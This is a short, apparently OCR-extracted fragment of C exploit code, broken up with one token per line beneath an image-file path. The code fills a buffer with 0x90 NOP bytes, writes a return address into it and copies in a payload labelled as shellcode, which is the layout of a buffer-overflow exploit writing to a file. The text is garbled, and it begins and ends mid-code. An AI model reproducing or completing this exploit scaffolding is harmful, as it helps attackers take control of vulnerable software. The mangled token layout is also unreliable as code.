
//fprintf(fp, "&#%d;", nop);
fprintf
(
fp
,
"A"
)
;
}
fflush
(
fp
)
;
// print shellcode
memset
(
buf
,
0x90
,
sizeof
(
buf
)
)
;
//memset(buf, 0x90, NOPSIZE*2);
memcpy
(
buf
,
&
ret
,
4
)
;
	psize 
=
4
+
8
+
0x10
;
memcpy
(
buf
+
psize
,
 dc
,
sizeof
(
dc
)
-
1
)
;
	psize 
+
=
sizeof
(
dc
)
-
1
;
memcpy
(
buf
+
psize
,
 dcstart
,
4
)
;
	psize 
+
=
4
;